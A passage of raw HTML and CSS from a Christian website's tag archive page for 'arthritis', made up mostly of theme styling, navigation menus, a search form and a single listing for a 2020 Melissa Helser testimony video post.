.tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_21{display:inline-block}.tdi_21 .tdb-menu>li .tdb-menu-sep,.tdi_21 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_21 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_21 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more{color:#525252}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_21 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_21 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_21 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#525252}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more,.tdi_21 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto!important;font-size:16px!important;line-height:80px!important;font-weight:500!important;text-transform:none!important}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_21 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_21 .tdb-menu .tdb-normal-menu ul,.tdi_21 .td-pulldown-filter-list,.tdi_21 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .td-pulldown-filter-list li a{font-family:Roboto!important}.tdi_21:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_21 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_21 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more,.tdi_21 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}}</style>
<style>.tdi_21 .tdb-menu>li.current-menu-item>a,.tdi_21 .tdb-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-menu>li.current-category-ancestor>a,.tdi_21 .tdb-menu>li.current-page-ancestor>a,.tdi_21 .tdb-menu>li:hover>a,.tdi_21 .tdb-menu>li.tdb-hover>a,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1bacbf}.tdi_21 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1bacbf}.tdi_21 .tdb-menu>li>a:after,.tdi_21 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_21 .tdb-menu>li.current-menu-item>a:after,.tdi_21 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_21 .tdb-menu>li.current-category-ancestor>a:after,.tdi_21 .tdb-menu>li.current-page-ancestor>a:after,.tdi_21 .tdb-menu>li:hover>a:after,.tdi_21 .tdb-menu>li.tdb-hover>a:after,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#3685fc}.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#3685fc}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-29918"><a href="https://faithtrend.com/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27323 tdb-menu-item-inactive"><a href="https://faithtrend.com/category/testimonies/"><div class="tdb-menu-item-text">Testimonies</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27324"><a href="https://faithtrend.com/category/testimonies/conversion/"><div class="tdb-menu-item-text">Conversion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27325"><a href="https://faithtrend.com/category/testimonies/dream/"><div class="tdb-menu-item-text">Dream</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27326"><a href="https://faithtrend.com/category/testimonies/healing/"><div class="tdb-menu-item-text">Healing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27327"><a href="https://faithtrend.com/category/testimonies/supernatural-experience/"><div class="tdb-menu-item-text">Supernature</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-28041"><a href="https://faithtrend.com/category/testimonies/archaeology/"><div class="tdb-menu-item-text">Archaeology</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16727 tdb-menu-item-inactive"><a href="https://faithtrend.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-29432"><a href="https://faithtrend.com/category/lifestyle/family/"><div class="tdb-menu-item-text">Family</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27331"><a href="https://faithtrend.com/category/lifestyle/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27621"><a href="https://faithtrend.com/category/mission/"><div class="tdb-menu-item-text">Mission</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-28042"><a href="https://faithtrend.com/category/lifestyle/people/"><div class="tdb-menu-item-text">People</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16704"><a target="_blank" href="https://faithpixel.com/"><div class="tdb-menu-item-text">Community</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_24 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_24 .tdb-head-search-btn i{font-size:20px;width:80px;height:80px;line-height:80px;color:#525252}.tdi_24 .tdb-head-search-btn svg{width:20px}.tdi_24 .tdb-search-icon-svg{width:80px;height:80px}.tdi_24{display:inline-block;float:right;clear:none}.tdi_24 .tdb-search-txt{top:0px}.tdi_24 .tdb-drop-down-search{left:auto;right:0}body .tdi_24 .tdb-drop-down-search-inner,.tdi_24 .tdb-search-form,.tdi_24 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_24 .tdb-head-search-form-btn-icon{top:0px}.tdi_24 .result-msg{text-align:center}.tdi_24 .tdb-head-search-btn svg,.tdi_24 .tdb-head-search-btn svg *{fill:#525252}.tdi_24 .tdb-head-search-btn:hover i{color:#3685fc}.tdi_24 .tdb-head-search-btn:hover svg,.tdi_24 .tdb-head-search-btn:hover svg *{fill:#3685fc}.tdi_24 .tdb-search-form{border-color:#3685fc}.tdi_24 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_24 .tdb-head-search-form-btn:hover{background-color:#3685fc}.tdi_24 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_24 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_24 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_24 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_24 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_24 .td-image-container,.ie11 .tdi_24 .td-image-container{flex:0 0 auto}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:1}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_24 .entry-title{margin:0 0 5px}.tdi_24 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-read-more{display:none}.tdi_24 .td-author-date{display:inline}.tdi_24 .td-post-author-name{display:none}.tdi_24 .entry-review-stars{display:none}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_24 .td_module_wrap:hover .td-module-title a,.tdi_24 .tdb-aj-cur-element .entry-title a{color:#3685fc!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_24 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-head-search-btn i{font-size:18px;width:57.6px;height:57.6px;line-height:57.6px}.tdi_24 .tdb-head-search-btn svg{width:18px}.tdi_24 .tdb-search-icon-svg{width:57.6px;height:57.6px}.tdi_24 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_24 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_24 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_24 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://faithtrend.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://faithtrend.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Arthritis</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: arthritis</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-34277 post type-post status-publish format-standard has-post-thumbnail category-testimonies tag-a-place-for-the-heart tag-arthritis tag-bethel-music tag-bottomless-sea tag-careless-birds tag-endless-ocean tag-explode-my-soul tag-healing tag-healing-from-arthritis tag-healing-from-psoriasis tag-melissa-helser tag-nc tag-new-album tag-north-carolina tag-on-the-shores tag-sermon tag-sofia tag-testimony tag-the-18-inch-journey tag-the-eighteen-inch-journey tag-worship" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://faithtrend.com/melissa-helser-god-absolutely-gave-me-what-he-promised-powerful-testimony/" rel="bookmark" class="td-image-wrap" title="Melissa Helser: &#8220;God Absolutely Gave Me What He Promised&#8221; &#8211; Powerful Testimony!">
                                
                                <img class="entry-thumb" src="https://faithtrend.com/app/uploads/2022/04/1651276811_maxresdefault-768x432.jpg" alt="Melissa Helser: &#8220;God Absolutely Gave Me What He Promised&#8221; &#8211; Powerful Testimony!" title="Melissa Helser: &#8220;God Absolutely Gave Me What He Promised&#8221; &#8211; Powerful Testimony!" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://faithtrend.com/category/testimonies/">Testimonies</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://faithtrend.com/melissa-helser-god-absolutely-gave-me-what-he-promised-powerful-testimony/" rel="bookmark" title="Melissa Helser: &#8220;God Absolutely Gave Me What He Promised&#8221; &#8211; Powerful Testimony!">
                            Melissa Helser: &#8220;God Absolutely Gave Me What He Promised&#8221; &#8211; Powerful Testimony!                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://faithtrend.com/author/700_club_interactive/">700 Club Interactive</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-08-28T10:30:00+00:00" >August 28, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://faithtrend.com/melissa-helser-god-absolutely-gave-me-what-he-promised-powerful-testimony/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
